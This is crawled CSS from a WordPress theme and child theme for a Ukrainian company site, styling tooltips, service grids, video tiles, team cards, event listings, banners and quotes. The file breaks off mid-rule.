#customizer .screenshot a:hover span
{
    opacity: 1;
}

#customizer .screenshot a span
{
    color: #ffffff;
    font-size: 14px;
    opacity: 0;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    display: block;
    text-align: center;
    line-height: 1.2;
    width: 88px;
    left: 81px;
    top: 50%;
    margin-top: -16px;
    text-shadow: cornsilk;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip
{
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    color: #333333;
    line-height: 1;
    background: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: capitalize;
    width: auto;
    display: block;
    margin: 0;
    letter-spacing: 0.1px;
    right: 10px;
    top: 3px;
    white-space: nowrap;
    border-radius: 5px;
    padding: 10px 13px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -5px 0 30px -2px rgba(0, 0, 0, 0.08);
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip .trialngle-tooltip
{
    border-bottom: 0;
    border-left: 5px solid #ffffff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 11px;
}

#customizer .options .custom-tooltip:hover .intact-tooltip
{
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect
{
    max-height: 780px;
    overflow: hidden;
    overflow-y: visible;
    width: 540px;
}

#demoselect::-webkit-scrollbar
{
    width: 7px;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-track
{
    background-color: transparent;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-thumb
{
    background-color: #dddddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}

#demoselect::-webkit-scrollbar-button
{
    display: none
}

#demoselect::-webkit-scrollbar-corner
{
    background-color: #000000
}

#demoselect::-moz-scrollbar
{
    width: 7px
}

#customizer .colors-tooltip
{
    width: 167px;
    text-align: center;
    padding: 18px;
}

#customizer .intact-tooltip .tooltip-label
{
    width: 100%;
    text-align: center;
    display: block;
}

#customizer .color-switcher
{
    width: 20px;
    height: 20px;
    display: block;
    float: left;
    margin: 3px;
    margin-top: 15px;
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border-radius: 90px;
}

#customizer .color-switcher.blue
{
    background: #0030b8
}

#customizer .color-switcher.teal
{
    background: #00897b
}

#customizer .color-switcher.green
{
    background: #64dd17
}

#customizer .color-switcher.red
{
    background: #c62828
}

#customizer .color-switcher.orange
{
    background: #fb8c00
}

#customizer .color-switcher:hover
{
    opacity: 0.6;
}

.with-triangle .vc_col-sm-5:before
{
    width: 0;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}

.home .kd-photobox.demo-page-box
{
    border: none;
    background: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    background: none;
}

.home .kd-photobox.demo-page-box .photobox-img
{
    overflow: visible;
}

.home .kd-photobox.demo-page-box .photobox-img img
{
    border-radius: 10px;
    transition: 0.3s;
    cursor: pointer;
}

.home .kd-photobox.demo-page-box h4
{
    margin-bottom: 0;
    color: #ffffff !important;
    opacity: 1;
    font-size: 16px;
}

.home .kd-photobox.demo-page-box .phb-content .phb-btncontainer
{
    margin-top: 20px;
    line-height: 1;
    display: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    padding: 25px;
}

.home .kd-photobox.demo-page-box:hover .photobox-img img
{
    box-shadow: 0 20px 60px 0 rgba(0, 0, 0, 1);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.blog_widget ul li.wc-layered-nav-rating
{
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before
{
    display: none;
}

#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active
{
    background: #ffffff;
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover
{
    color: #ffffff;
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper p:empty
{
    display: none;
}

.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item
{
    float: left;
}

[class^="iconsmind-"], [class*=" iconsmind-"]
{
    font-family: "iconsmind" !important;
}

.portfolio-item.item-size-small
{
    float: none;
    margin-left: auto;
    margin-right: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1768830017
body_size: 5459
content:
/*
 Theme Name:   Cognitive
 Author:       DigitalTouch
 Author URI:   https://digitaltouch.pro
 Template:     cognitive
 Version:      1.0.0
 Text Domain:  cognitive
*/
@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Regular.eot');
    src: url('assets/fonts/Noah-Regular.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Regular.woff2') format('woff2'),
    url('assets/fonts/Noah-Regular.woff') format('woff'),
    url('assets/fonts/Noah-Regular.ttf') format('truetype'),
    url('assets/fonts/Noah-Regular.svg#Noah-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Bold.eot');
    src: url('assets/fonts/Noah-Bold.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Bold.woff2') format('woff2'),
    url('assets/fonts/Noah-Bold.woff') format('woff'),
    url('assets/fonts/Noah-Bold.ttf') format('truetype'),
    url('assets/fonts/Noah-Bold.svg#Noah-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

body, .box
{
    font-family: 'Noah', sans-serif;
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    text-align: left;
    color: #626262;
}


@media (max-width: 768px)
{
    body, .box
    {
        font-size: 18px;
        line-height: 20px;
    }

    p
    {
        margin-bottom: 20px;
    }

}

body .container h1, .container h2,
body .container h3,
body .pricing .col-lg-3,
body .chart,
body .pb_counter_number,
body .pc_percent_container
{
    font-family: 'Noah', sans-serif;
    font-size: 34px;
    font-weight: bold;
    line-height: 45px;
    text-align: center;
    color: #1f1f1f;
}
.container
{
    padding-left: 40px;
    padding-right: 40px;
}
#single-page
{
    background: no-repeat;
}
@media (max-width: 768px)
{
    #single-page
    {
        background: none !important;
    }
}
#commentform textarea,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select,
.wpcf7-form textarea,
#posts-content #comments input[type="submit"],
#single-page #comments input[type="submit"],
.contact-map-container .toggle-map,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next,
.navigation.pagination .prev,
.tt_button
{
    border-radius: 0 !important;
}

/* Icon font (kd_vc_front) */
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size
{
    width: 20px;
    height: 20px;
    margin: 3px 10px 0 0;
}

.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size > img
{
    max-height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

/* Page heading */
.single-page-heading .heading-separator
{
    display: none;
}

.single-page-heading .section-subheading,
.single-page-heading h1.section-heading
{
    max-width: 400px;
    text-align: left;
    border-left: 10px solid #e81310;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 20px;
}

.single-page-heading .section-subheading
{
    padding-top: 10px;
}

.single-page-heading h1.section-heading
{
    line-height: 50px !important;
}

.with-overlay .parallax-overlay
{
    background-attachment: fixed;
    z-index: 1;
}

.header-overlay.parallax-overlay:before
{
    content: '';
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

.single-page-heading.with-overlay > .container
{
    z-index: 3;
}

#main-menu > a.modal-menu-item
{
    font-size: 12px;
    line-height: 40px;
    margin-top: 33px;
}

.single-event #posts-content,
.single-cproduct #posts-content,
.single-service #posts-content,
.single-post #posts-content
{
    padding-top: 80px;
    padding-bottom: 0px;
}

.red-point:before
{
    vertical-align: middle;
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #e81310;
}

.vc_gitem_row .vc_custom_heading
{
    border-left: none;
    padding-left: 0;
    color: #1f1f1f;
}

.vc_gitem-link
{
    font-size: 20px;
    font-weight: bold;
}

.cb-container
{
    background: #f8f8f8 !important;
    border: 1px solid #e6e6e6;
}

.cb-container--round-image .cb-img-area
{
    text-align: center;
    margin-bottom: 30px !important;
}

.cb-container--round-image img
{
    max-width: 120px;
}

.cb-subtitle
{
    margin-bottom: 15px !important;
}

.cb-heading
{
    font-size: 26px;
    margin-bottom: 15px !important;

}

.cb-container:hover .cb-text-area p,
.cb-container:hover .cb-heading,
.cb-container:hover .cb-subtitle
{
    color: #626262 !important;
}

.home-activities .cb-container,
.home-activities .wpb_wrapper
{
    height: 100%;
}

.navbar-default .navbar-toggle .icon-bar
{
    background-color:#E81310;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar
{
    display: none;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:first-child
{
    transform: rotate(45deg);
    display: block;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:last-child
{
    transform: rotate(-45deg);
    display: block;
    margin-top: -2px;
}
/*
@media (min-width: 1080px)
{
    .navbar-toggle
    {
        display: block;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-header {
        float: none
    }
}

@media (min-width: 1240px)
{
    .navbar-toggle
    {
        display: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }

    .navbar-header {
        float: left;
    }

}
*/

@media (max-width: 1240px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

/* Services */
.services__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}

.services__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.services__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.4;
    z-index: 2;
}

.services__item:hover .services__item-bg
{
    transform: scale(1.05);
}

.services__item-title
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    transition: transform 0.3s ease-in-out;
}

.services__item:hover .services__item-title
{
    transform: translateY(-100%);
}

.services__item-button
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    opacity: 0;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.services__item:hover .services__item-button
{
    opacity: 1;
    transform: translateY(100%);
}

.services__item-button .tt_button.tt_secondary_button
{
    border-color: #ffffff;
    color: #ffffff;
}

.services__item-button .tt_button.tt_secondary_button:hover
{
    background-color: #ffffff;
    color: #626262;
}

@media (max-width: 768px)
{
    .services__item-button
    {
        opacity: 1;
        transform: translateY(100%);
    }

    .services__item-title
    {
        transform: translateY(-100%);
    }

}

.column-services
{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.column-services__item
{
    width: 33.3333%;
    padding: 0 15px 30px;
}

.column-services__item img
{
    width: 100%;
}

.column-services__item-link
{
    display: block;
    box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.07);
    transition: opacity 0.3s ease-in-out;
}

.column-services__item-link:hover
{
    opacity: 0.5;
}

@media (max-width: 991px)
{
    .column-services__item
    {
        width: 50%;
    }
}

@media (max-width: 768px)
{
    .column-services__item
    {
        width: 100%;
    }
}

.graph-services-wrapper
{
    position: relative;
}

.graph-services
{
    position: relative;
    height: 800px;
    width: 1000px;
    transform-origin: center;
    /*top:50%;*/
    /*transform: translateY(-50%);*/
    margin: auto;
}


.graph-services:before,
.graph-services__item
{
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(204,204,204, 0.5);
    border-radius: 50%;
    left:0;
    top:0;
    bottom: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    text-align: center;
}

.graph-services:before
{
    content: 'AREAS';
    opacity: 1;
    background: #e81310;
    z-index: 2;
    width: 250px;
    height: 250px;
    transition: all 0.3s ease-in-out;
    color:#fff;
    text-align: center;
    line-height: 250px;
    font-weight: bold;
    font-size: 24px;
}
html[lang="uk"] .graph-services:before
{
    content: 'НАПРЯМИ';
}
html[lang="pl-PL"] .graph-services:before
{
    content: 'KIERUNKI';
}


.graph-services__item:hover
{
    background: rgba(204,204,204,0.9);
    transform: scale(0.9);
}

.graph-services__item-title
{
    width: 200px;
    margin-top:150px;
    transform: translateY(-50%);
    font-weight: bold;
    color:#515151;
    font-size: 20px;
    position: absolute;
    transition: all 0.3s ease-in-out;
    opacity: 0.8;
}

.graph-services__item:hover .graph-services__item-title
{
    opacity: 1;
}

@media (max-width: 1079px)
{
    .graph-services__item-title
    {
        font-size: 18px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 750px;
        width: 990px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 250px;
        height: 250px;

    }

    .graph-services:before
    {
        font-size: 18px;
        line-height: 250px;
    }
}

@media (max-width: 991px)
{
    .graph-services__item-title
    {
        font-size: 16px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 650px;
        width: 760px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 200px;
        height: 200px;

    }

    .graph-services:before
    {
        font-size: 16px;
        line-height: 200px;
    }
}

@media (max-width: 768px)
{
    .graph-services__item-title
    {
        font-size: 14px;
        margin-top:75px;
        width: 100px;
    }

    .graph-services
    {
        height: 480px;
        width: 480px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 150px;
        height: 150px;

    }

    .graph-services:before
    {
        font-size: 14px;
        line-height: 150px;
    }
}

@media (max-width: 480px)
{
    .graph-services__item-title
    {
        font-size: 12px;
        margin-top:50px;
        width: 70px;
    }

    .graph-services
    {
        height: 300px;
        width: 300px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 100px;
        height: 100px;

    }

    .graph-services:before
    {

        font-size: 14px;
        line-height: 100px;
    }
}

/* Videos */
.videos__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
    cursor: pointer;
}

.videos__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.videos__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.24;
    z-index: 2;
    transition: opacity 0.3s ease-in-out;
}

.videos__item:hover .videos__item-bg
{
    transform: scale(1.05);
}

.videos__item:hover .videos__item-bg:after
{
    opacity: 0;
}

.videos__item-title
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    opacity: 1;
    transition: opacity 0.3s ease-in-out;
    padding: 15px 20px;
}

.videos__item:hover .videos__item-title
{
    opacity: 0;
}

.videos__item-button
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    width: 100px;
    height: 100px;
}

.videos__item-button svg
{
    fill: #ffffff;
    opacity: 1;
    transition: opacity 0.3s ease-in-out, fill 0.3s ease-in-out;
}

.videos__item:hover .videos__item-button svg
{
    opacity: 0.4;
}

.dt-video
{
    padding-bottom: 56.25%;
    position: relative;
}

.dt-video iframe
{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* Team */
.team__item
{
    display: block;
    margin-bottom: 50px;
}

.team__item-bg
{
    width: 180px;
    height: 180px;
    background: no-repeat center;
    background-size: contain;
    position: relative;
    margin: auto;
}

.team__item-title
{
    font-weight: bold;
    font-size: 25px;
    line-height: 1.25em;
    color: #1f1f1f;
    text-align: center;
    padding: 9px 0;
}

.team__item-position
{
    position: relative;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    color: #626262;
}

.team__item-social
{
    position: absolute;
    bottom: 20px;
    right: 20px;
}
.team__item-social__item
{
    display: inline-block;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    background: no-repeat center;
    background-size: cover;
    transition: opacity 0.3s ease-in-out;
}

.team__item-social__item:hover
{
    opacity: 0.7;
}
.team__item-social__item:last-child
{
    margin-right: 0;
}
.team__item-social__item--linkedin
{
    background-image: url(./assets/images/icons/linkedin.svg);
}

/* Events */
.dt-events
{
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.dt-event
{
    display: table-row;
    border-bottom: 3px solid #1f1f1f;
    transition: box-shadow 0.3s ease-in-out;
}

.dt-event:hover
{
    text-decoration: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.dt-event__photo,
.dt-event__date,
.dt-event__title,
.dt-event__lector
{
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 10px;
}

.dt-event__title
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector > span
{
    white-space: nowrap;
}

.dt-event__lector-caption
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5em;
    color: #777777;
}

.dt-event__date
{
    white-space: nowrap;
}

.dt-event__title:before
{
    content: '';
    display: inline-block;
    height: 50px;
    margin-left: 50px;
    margin-right: 10px;
    border-right: 3px solid #e81310;
    vertical-align: top;
}

.dt-event__date__day
{
    display: inline-block;
    font-size: 50px;
    font-weight: bold;
    line-height: 1em;
    color: #e81310;
}

.dt-event__date__month
{
    display: inline-block;
    font-weight: bold;
    line-height: 1em;
    text-transform: lowercase;
    vertical-align: top;
    color: #1f1f1f;
    margin-left: 5px;
}

.dt-event__photo-source
{
    width: 50px;
    height: 50px;
    background: no-repeat center;
    background-size: cover;
    border: 1px solid #3f3f3f;
    border-radius: 50%;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a
{
    padding-top: 10px;
    padding-bottom: 10px;
    background: none;
    font-weight: bold;
    font-size: 22px;
    color: #777777;
    border-right: none;
    border-left: none;
    border-bottom: 3px solid #777777;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
{
    color: #1f1f1f;
    border-bottom-color: #e81310;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container
{
    border: none;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body
{
    padding: 10px 0;
}

.lb-details
{
    display: none;
}

.dt-products .pricing-image
{
    margin-bottom: 20px;
}

.dt-products .pricing-title
{
    padding-left: 40px;
    padding-right: 40px;
}

.dt-products .pricing .pricing-row
{
    text-align: left;
    padding-top: 3px;
    padding-bottom: 3px;
}

.dt-products .pricing-title .pricing-title-content
{
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 15px;
    text-align: left;
}

.dt-products .pricing-title .other-text
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

.dt-products .pricing-table
{
    margin-bottom: 30px;
    background: #f8f8f8;
    border: 1px solid #e6e6e6;
}

.dt-products .pricing .pricing-time
{
    margin-bottom: 0;
    text-align: left;
}

/* Mass Media */


.dt-massmedia .mm-wrapper
{
    display: block;
    margin-bottom: 30px;
}

.dt-massmedia .mm-image
{
    margin-bottom: 10px;
    padding-bottom: 100%;
    background: no-repeat center;
    background-size: cover;
}
.dt-massmedia .mm-title
{
    font-size: 26px;
    text-align: left;
    font-weight: bold;
    color: #626262;
}

.dt-massmedia .mm-site
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
    color: #626262;
    font-size: 14px;
    margin-bottom: 10px;
}


/* Book */
.event-book-wrapper
{
    display: none;
}

.event-book__form
{
    padding-bottom: 15px;
}

.event-book__form-label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    font-size: 12px;
    margin-bottom: 0px;
    display: block;
    margin-top: 10px;
}

.event-book__form-label sup
{
    color: #e81310;
}

#posts-content .event .event-book__form-input
{
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 15px;
    font-size: 16px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    transition: border-color 0.3s ease-in-out;
}

#posts-content .event .event-book__form-input.error
{
    border-color: #e81310;
}

.post-type-archive-event .navigation.pagination
{
    padding-right: 0;
}

#posts-content .event-cell
{
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

#posts-content .event-cell .entry-meta
{
    margin-bottom: 0;
}

#posts-content .event-cell .entry-meta > div
{
    margin-bottom: 5px;
}

@media (min-width: 991px)
{
    #posts-content .event-cell:nth-child(2n+1)
    {
        clear: both;
    }
}

@media (max-width: 990px)
{
    #posts-content .event-cell
    {
        float: none;
        width: 100%;
    }
}

/* eo-events-widget */
.blog_widget ul.eo-events-widget .eo-event__date
{
    font-size: 14px;
    line-height: 1em;
    margin-top: 5px;
    color: #999999;
    text-transform: lowercase;
}

/* Map */
.business-info-wrapper
{
    background: #ffffff;
    position: absolute;
    z-index: 1;
    top: 10%;
    left: 10%;
    padding: 30px 40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

.business-info-header address > span
{
    display: block;
}

/* Contact popup */
.popup-contact__form
{
    padding: 0 25px;
}

/* Products Widget */
.list-custom-taxonomy-widget a[aria-current="page"]
{
    color: #23527c;
}

.list-services,
.widget_recent_entries ul,
.list-custom-taxonomy-widget ul
{
    padding-left: 0;
    list-style: none;
}

.list-services li,
.widget_recent_entries li,
.list-custom-taxonomy-widget li
{
    position: relative;
    padding-left: 20px;
}

.list-services li:before,
.widget_recent_entries li:before,
.list-custom-taxonomy-widget li:before
{
    content: '●';
    position: absolute;
    left: 0;
    top: -1px;
}

.cproduct-category__description
{
    margin-bottom: 40px;
}

.cproduct-category__description p
{
    margin-bottom: 20px;
}

.single-service .entry-meta,
.single-cproduct .entry-meta
{
    display: none;
}

.sidebar--services .widgettitle
{
    margin-top: 0;
    text-align: left;
}

.cproduct-cat
{
    padding-bottom: 30px;
}

.cproduct-cat .cb-customimg
{
    max-width: 100px;
    margin: auto;
}

.cproduct-cat .cb-text-area p
{
    font-size: 14px;
    font-weight: 300;
    opacity: 0.6;
    margin-top: 0px;
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

/* Companies */
.companies
{
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
}

.companies__item
{
    display: inline-block;
    width: 112px;
    height: 100px;
    background: no-repeat center;
    background-size: contain;
    margin: 10px 20px;
}

.single-portfolio #single-page
{
    padding-top: 0px !important;
}

/* Social */
.vc_social
{
    margin-right: -15px;
    margin-left: -15px;
}

.vc_social:after
{
    content: '';
    display: table;
    clear: both;
}

.vc_social--right
{
    text-align: right;
}

.vc_social--center
{
    text-align: center;
}

.vc_social__item
{
    display: inline-block;
    width: 26px;
    height: 26px;
    margin-right: 15px;
    margin-left: 15px;
}

.vc_social__item-icon
{
    fill: #626262;
    transition: fill 0.2s ease-in-out;
}

.vc_social__item:hover > .vc_social__item-icon
{
    fill: #dddddd;
}

.vc_social__item:active > .vc_social__item-icon
{
    fill: #dddddd;
}

/* Portfolio */
.dt-portfolio
{
    margin-left: -20px;
    margin-right: -20px;
    text-align: center;
}

.dt-portfolio .portfolio-item
{
    display: inline-block;
    margin: 20px;
}

body.single-portfolio #wrapper
{
    background: url(./assets/images/misc/banner.svg) no-repeat center 300px  #fff;
    background-size: 100% auto;
}
/* Banner */
.vc_banner
{
    padding-top: 100px;
    padding-bottom: 100px;
    background: url(./assets/images/misc/banner.svg) no-repeat top center;
    background-size: cover;
    position: relative;
}

.vc_banner:after
{
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 20px;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
}

.vc_banner__image
{
    position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    background: no-repeat right bottom;
    background-size: contain;
    width: 50%;
}
.vc_banner__image--tablet
{
    width: 33.33%;
}

.vc_banner__image--mobile
{
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
    margin-bottom: 40px;
    position: static;
    width: 100%;
}

.vc_banner__image--mobile img
{
    width: 100%;
}
.vc_banner__title
{
    font-weight: 800;
    font-size: 67px;
    line-height: 70px;
    color: #000000;
    opacity: 0.8;
    position: relative;
}

.vc_banner__title:before
{
    content: '';
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: -30px;
    top: -30px;
    background: #e81310;
}

.vc_banner__description
{
    font-size: 22px;
    line-height: 30px;
    color: #626262;
    margin-top: 25px;
}


.vc_banner__description p:last-child
{
    margin-bottom: 0;
}

@media (max-width: 959px)
{
    .vc_banner__description p
    {
        font-size: 22px;
        line-height: 30px;
    }
}
@media (max-width: 768px)
{
    .vc_banner
    {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .vc_banner:after
    {
        display: none;
    }
    .vc_banner__title
    {
        font-size: 45px;
        line-height: 50px;
    }

    .vc_banner__description,
    .vc_banner__description p
    {
        font-size: 18px;
        line-height: 20px;
    }

}

/* Quote */

.vc_quote
{
    text-align: center;
    position: relative;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    padding-top: 20px;
    padding-bottom: 20px;
    color:#000;

}


.vc_quote:after,
.vc_quote:before
{
    content: '“';
    font-weight: bold;
    font-size: 124px;
    color:#fff;
    text-shadow: 0 0 2px #E81310;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    height: 100%;
    line-height: 124px;
    width: 100px;
    text-align: left;

    background: rgb(255,255,255);
    background: -moz-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.vc_banner .vc_quote:after,
.vc_banner .vc_quote:before
{
    background: transparent;
}

@media (max-width: 768px)
{
    .vc_quote:after,
    .vc_quote:before
    {
        background: transparent;
    }
}

.vc_quote:after
{
    transform: rotate(180deg);
    right: 0;
    bottom: 0;
    left:auto;
    top: auto;
}

.vc_quote p
{
    margin: 0;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    color:#000;
}

.vc_quote strong,
.vc_quote b
{
